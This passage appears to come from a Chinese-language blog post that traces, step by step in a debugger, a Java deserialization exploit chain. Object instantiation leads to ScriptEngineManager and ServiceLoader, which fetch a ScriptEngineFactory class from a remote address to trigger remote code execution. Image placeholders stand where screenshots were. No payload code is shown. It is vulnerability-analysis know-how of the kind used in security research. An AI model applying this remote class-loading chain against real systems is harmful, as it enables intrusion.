
而后将获取到的 possibleConstructors 获取到的第一个数组进行赋值并转换成 Constructor 类型,

之后,对 c 进行实例化,我们可以跟进看一下,后续也都是一串 newInstance() 的调用,快进一下,直接到 newInstance0 这里

一开始加载的是 URL 类的,因为我们的 EXP 里面包含了三个类,这就和 Fastjson 的 AutoType 是一样的,前两个类作为第三个类的缓存。


接着,当执行完 newInstance() 的时候,会到 ScriptEngineManager 里面,触发 SPI 机制

init 方法做了一系列赋值,继续往下,跟进 initEngines()。

initEngines() 方法这里 ServiceLoader<ScriptEngineFactory> 就是用到 SPI 机制,会通过远程地址寻找 META-INF/services 目录下的 javax.script.ScriptEngineFactory 然后去加载文件中指定的 PoC 类从而触发远程代码执行;跟进 next()

会进入 ServiceLoader$LazyIterator#next() 方法,调用了 lookupIterator#next,它里面有一个 nextService() 方法来实现具体的业务

